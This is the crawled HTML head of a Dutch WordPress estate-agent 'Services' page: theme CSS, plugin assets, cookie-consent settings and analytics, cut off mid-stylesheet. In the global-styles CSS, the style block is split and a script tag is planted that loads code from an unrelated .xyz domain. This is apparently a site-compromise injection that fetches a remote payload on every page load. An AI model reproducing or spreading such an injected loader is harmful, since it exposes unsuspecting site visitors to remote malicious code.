

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mijnrecreatiemakelaar.nl/services-2/
body_size: 25001
content:
<!doctype html>
<html lang="nl">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="//gmpg.org/xfn/11">
  <title>Services &#8211; Mijn Recreatiemakelaar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Mijn Recreatiemakelaar &raquo; feed" href="https://www.mijnrecreatiemakelaar.nl/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mijnrecreatiemakelaar.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mijnrecreatiemakelaar.nl/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.6' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/css/swiper.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='elementor-post-3256-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/elementor/css/post-3256.css?ver=1715082669' media='all' />
<link rel='stylesheet' id='elementor-post-3259-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/elementor/css/post-3259.css?ver=1715309423' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMartel%20Sans:200,300,400,600,700,800,900%7CLibre%20Baskerville:400,700,400italic&#038;display=swap&#038;ver=1715082338" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMartel%20Sans:200,300,400,600,700,800,900%7CLibre%20Baskerville:400,700,400italic&#038;display=swap&#038;ver=1715082338" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMartel%20Sans:200,300,400,600,700,800,900%7CLibre%20Baskerville:400,700,400italic&#038;display=swap&#038;ver=1715082338" /></noscript><link rel='stylesheet' id='fontawesome-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/css/fontawesome.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='furo-icons-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/css/iconfont.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='furo-style-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/style.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='furo-main-style-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/themes/furo/css/main.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/css/photoswipe.css' media='all' />
<link rel='stylesheet' id='pt-addons-css' href='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/css/pt-addons.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRuda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4' id='jquery-core-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.mijnrecreatiemakelaar.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2' id='cookie-law-info-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.6' id='ppress-flatpickr-js'></script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.6' id='ppress-select2-js'></script>
<script id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/www.mijnrecreatiemakelaar.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://www.mijnrecreatiemakelaar.nl/wp-content/plugins/pt-furo-addons/assets/js/zilla-likes.js?ver=6.1.9' id='zilla-likes-js'></script>
<link rel="https://api.w.org/" href="https://www.mijnrecreatiemakelaar.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mijnrecreatiemakelaar.nl/wp-json/wp/v2/pages/3259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mijnrecreatiemakelaar.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mijnrecreatiemakelaar.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.mijnrecreatiemakelaar.nl/services-2/" />
<link rel='shortlink' href='https://www.mijnrecreatiemakelaar.nl/?p=3259' />
<link rel="alternate" type="application/json+oembed" href="https://www.mijnrecreatiemakelaar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mijnrecreatiemakelaar.nl%2Fservices-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mijnrecreatiemakelaar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mijnrecreatiemakelaar.nl%2Fservices-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.6-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<meta name="theme-color" content="#BCB39B">
			<link rel="icon" href="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-2.png" />
<meta name="msapplication-TileImage" content="https://www.mijnrecreatiemakelaar.nl/wp-content/uploads/2021/11/Leisure-homes-2.png" />
		<style id="wp-custom-css">
			.copyright_vyrex {
	background: #000;
	color: #fff;
	padding: 10px 0;
}
.color-scheme2 .blog-details, .color-scheme2 .button-style3 {
    color: #ef5b06 !important;
}
.button-style1 {
	background: #ef5b06;
	border-radius: 3px;
	font-weight: 700;
}
.button-style1:hover {
	background: #232323;
}
.button-style1 .d {
	background-image: none !important;
}
.button-style1:before, .button-style1 .d svg {
	display: none;
}
.banner-area .heading-block {
	text-shadow: 0 0 10px #000;
}
.navigation .menu > li > a {
    text-shadow: 0 0 3px #000;
    font-size: 20px;
    font-weight: 700;
}
.site-footer .site-logo {
    padding: 60px 0 30px;
}
#formulier {
	position: relative;
	z-index: 9 !important;
}
#onder_formulier {
	position: relative;
	z-index: 0 !important;
}
.social-links-in-circle a i {
    opacity: 1;
}
.header-space-true .site-header.light-color {
    background-color: transparent;
}
.header-space-true .site-header.fixed {
    background-color: #000;
}
.single-post .heading-block.page-title {
    margin: 100px 0 20px;
}
.banner-area .banner-item .h, .banner-area .banner-item .sub-h {
    font-weight: 700 !important;
}
.site-header.dark-color, .single-post .site-header {
    background: #fff !important;
}
.site-header.dark-color a, .single-post .site-header a {
    text-shadow: 0 0 0 !important;
	color: #131313;
}
.color-scheme2 .tabs-block .tb-buttons .button {
	color: #000 !important;
}
.color-scheme2 .tabs-block .tb-buttons .button.current {
	color: #ef5b06 !important;
}
.site-header.fixed, .site-header {
    background-color: transparent;
    position: absolute;
}
.hover_icon_box:hover {
	opacity: 0.6;
	display: block;
}
.opsommingen span {
	width: 100%;
	display: inline-block;
}
.opsommingen span i {
  color: #79c234;
}
.opsommingen {
	font-size: 24px;
}
.text-t1 {
    color: #232323;
}
.price-list-item .options .o-row {
    opacity: 0.8; 
	color: #232323;
}
article.blog-item .desc {
	min-height: 75px;
}
select.style1 {
	background: #f2f2f2;
	border: 0;
	width: 100%;
	padding: 10px;
	border-radius: 7px;
	margin-bottom: 15px;
}
.wpcf7-list-item {
	float: left;
	min-width: 30%;
	margin-bottom: 105px;
}
.single .site-header .site-logo {
		margin: 0;
    padding: 60px 0 0;
    width: 220px;
}
.single-post .heading-block.page-title {
    margin: 150px 0 20px;
}
.nav-butter:before {
    background: #79c234;
}
.nav-butter {
    z-index: 9999;
}
.navigation.hidden_menu.active 
{
	z-index: 999;
}
.post-content-block ol li {
	font-weight: 300;
	font-size: 14px;
}
.navigation .menu > li > a:hover {
	color: #ef5c07 !important;
}
.post-content-block p, .accordion-item .wrap, .post-content-block ol li {
	font-size: 16px;
	font-weight: 300;
	opacity: 1;
	color: #232323;
}
.accordion-item .wrap {
    max-width: 700px;
    opacity: 1;
}
.zoek_header .banner-item .image {
	background-position: bottom;
}
.widget_about_me .image {
    min-height: 200px;
}
.heading-block .sub-h {
    font-weight: 900 !important;
}
.price-list-item.hot-price .options .o-row:not(:last-of-type):after {
    content: 'en / of';
    display: block;
    margin: 5px auto 0;
    width: fit-content;
    font-weight: 700;
	  font-size: 10px;
    height: 20px;
    -webkit-box-shadow: inset 0 0 0 0px;
    box-shadow: 0 0 0 0px;
    border-bottom: 0px solid;
}
.fa-facebook-square {
	color: #3b5998;
}
.fa-twitter-square {
	color: #00abf0;
}
.fa-instagram {
	color: #ff98bb;
}
.contact-row {
    margin-bottom: 15px;
}
.site-footer .widget {
    margin-bottom: 20px;
}
.site-footer .col-12 {
    margin-bottom: 0;
}
.site-footer {
    padding: 45px 0 15px;
}
.site-footer .widget .widget-title {
    margin: 0px 0 10px;
}
@media screen and (max-width: 1100px) {
.navigation .menu > li:not(:last-of-type) {
    margin-right: 25px;
}
}
@media screen and (max-width: 767px) {
	.banner-area .banner-item h1.h {
	font-size: 45px;
}
}		</style>
		<style id="furo_theme-dynamic-css" title="dynamic-css" class="redux-options-output">.color-scheme1 .preloader-folding-cube .preloader-cube:before, .preloader-folding-cube .color-scheme1 .preloader-cube:before, .color-scheme1 .header-minicart .hm-count span, .header-minicart .hm-count .color-scheme1 span, .color-scheme1 .skills-rate .rate-line div, .skills-rate .rate-line .color-scheme1 div{background-color:#FEC965;}.color-scheme1 .wpb_text_column ul li:before, .wpb_text_column ul .color-scheme1 li:before,
        .color-scheme1 .woocommerce-product-details__short-description ul li:before, .woocommerce-product-details__short-description ul .color-scheme1 li:before, .color-scheme1 .li-block:before, .color-scheme1 .button-style2, .color-scheme1 .input-row:before,
        .color-scheme1 .woocommerce-form-row:before, .color-scheme1 .navigation .menu > li > a span:before, .navigation .menu > li > a .color-scheme1 span:before, .color-scheme1 .heading-block.with-bottom-line:after, .color-scheme1 .post-bottom .categs a:hover, .post-bottom .categs .color-scheme1 a:hover, .color-scheme1 .portfolio-items .owl-dots .owl-dot.active span, .portfolio-items .owl-dots .owl-dot.active .color-scheme1 span, .color-scheme1 .banner-navigation .line div, .banner-navigation .line .color-scheme1 div, .color-scheme1 .portfolio-item .content:before, .portfolio-item .color-scheme1 .content:before, .color-scheme1 .portfolio-item-grid-type2 .img-block:before, .portfolio-item-grid-type2 .color-scheme1 .img-block:before, .color-scheme1 .accordion-item .top .button:before, .accordion-item .top .color-scheme1 .button:before, .color-scheme1 .accordion-item .top .button:after, .accordion-item .top .color-scheme1 .button:after, .color-scheme1 .subscribe-form .button, .subscribe-form .color-scheme1 .button{background:#FEC965;}.color-scheme1 .pagination ul li span.current, .pagination ul li .color-scheme1 span.current,
        .color-scheme1 .pagination ul li a:hover, .pagination ul li .color-scheme1 a:hover,
        .color-scheme1 .pagination ul li a:focus, .pagination ul li .color-scheme1 a:focus,
        .color-scheme1 nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li .color-scheme1 span.current,
        .color-scheme1 nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li .color-scheme1 a:hover,
        .color-scheme1 nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li .color-scheme1 a:focus, .color-scheme1 .page-pagination > span{border-color:#FEC965;}.color-scheme1 .project-slider .prev:hover, .project-slider .color-scheme1 .prev:hover,
        .color-scheme1 .project-slider .next:hover, .project-slider .color-scheme1 .next:hover, .color-scheme1 a, .color-scheme1 .title-with-dots:before, .color-scheme1 .button-style3, .color-scheme1 .button-style3:after, .color-scheme1 .add-to-cart-button, .color-scheme1 .button-style4, .color-scheme1 .input-row label span, .input-row label .color-scheme1 span,
        .color-scheme1 .woocommerce-form-row label span, .woocommerce-form-row label .color-scheme1 span, .color-scheme1 .header-search-button:hover, .color-scheme1 .header-minicart .hm-count:hover, .header-minicart .color-scheme1 .hm-count:hover, .color-scheme1 .header-minicart .minicart-wrap .bottom .total .amount, .header-minicart .minicart-wrap .bottom .total .color-scheme1 .amount, .color-scheme1 .social-links a:hover, .social-links .color-scheme1 a:hover,
        .color-scheme1 .social-links-with-label a:hover, .social-links-with-label .color-scheme1 a:hover, .color-scheme1 .navigation .menu > li > a:hover, .navigation .color-scheme1 .menu > li > a:hover, .color-scheme1 .navigation .menu li.current-menu-item > a, .navigation .menu .color-scheme1 li.current-menu-item > a,
        .color-scheme1 .navigation .menu li.current-menu-ancestor > a, .navigation .menu .color-scheme1 li.current-menu-ancestor > a,
